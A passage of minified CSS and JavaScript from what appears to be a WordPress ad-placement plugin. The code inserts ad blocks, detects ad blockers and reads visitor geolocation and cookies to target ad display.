translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var 